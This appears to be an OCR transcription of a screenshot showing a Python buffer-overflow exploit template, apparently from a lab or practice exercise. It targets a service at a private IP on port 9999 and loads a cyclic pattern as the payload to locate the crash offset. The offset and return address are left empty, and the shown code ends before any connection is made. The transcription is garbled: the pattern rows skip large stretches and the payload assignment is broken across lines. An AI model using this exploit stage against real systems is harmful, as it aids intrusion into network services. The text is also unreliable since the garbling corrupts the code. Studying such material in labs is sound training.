 1 import socket
2
3 ip = "10.37.1.149"
4 port = 9999
5
6 offset = 0
7 overflow = "A" * offset
8 retn = ""
9 padding = ""
10 payload =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac
f4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1A
Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6
Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1
Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6
Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1
Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6
Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1
Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6
Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1
Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6